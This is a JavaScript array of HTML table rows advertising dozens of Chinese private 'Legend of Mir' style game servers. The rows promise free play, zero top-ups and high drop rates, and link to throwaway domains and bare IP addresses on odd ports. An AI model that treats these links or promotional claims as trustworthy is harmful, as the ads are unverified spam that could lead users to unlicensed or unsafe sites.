theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayfa.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.yayfa.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.yayfa.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xtxst.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.xtxst.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.xtxst.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vrvqr.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.vrvqr.xyz:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.vrvqr.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xsxrs.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.xsxrs.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.xsxrs.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/wzzf target="_blank">暗黑◆万职争锋</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wzzf target="_blank">＜十二职业＞</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>魔次●专属</TD><TD>「公益」·「刀刀货币」·「万种词条搭-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限变态暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/wzzf target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayja.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.yayja.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.yayja.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawoa.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.wawoa.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.wawoa.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qaqoa.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.qaqoa.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.qaqoa.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xrxqr.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.xrxqr.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.xrxqr.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xqxpq.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.xqxpq.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.xqxpq.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.yayha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.yayha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０冲终极▇▇</TD><TD width=8% align=center><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全是怪全靠打</TD><TD width=8% align=center><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.87:1688 target="_blank">１●９５战国合击</a></TD><TD width=13%><a href=http://43.240.156.87:1688 target="_blank">独家█首战</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>1.801.851.95</TD><TD>跨服激情╊锦绣阁╊名人堂╊免费挂机-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖づ荭葆</TD><TD width=8% align=center><a href=http://43.240.156.87:1688 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>说话算话</TD><TD width=8% align=center><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古系列</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">╋●╋新杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋●╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋情怀复古╋</TD><TD width=8% align=center><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3122 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3122 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3122 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.pk189.com target="_blank">■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">「首战首区」</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>「散人天堂」</TD><TD width=8% align=center><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa22.top:9482 target="_blank">修罗〓专属神器〓</a></TD><TD width=13%><a href=http://kk.ktpa22.top:9482 target="_blank">超变迷失〓无限刀</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>自动捡物挂机</TD><TD>神器沉默专属〓散人白飘千件限时〓赞助-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人通关免费</TD><TD width=8% align=center><a href=http://kk.ktpa22.top:9482 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>后宫佳丽三千</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期耐玩</TD><TD width=8% align=center><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.nbn210.asia:20256 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.nbn210.asia:20256 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.nbn210.asia:20256 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费巡航挂机√免费自动拾取√免费自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
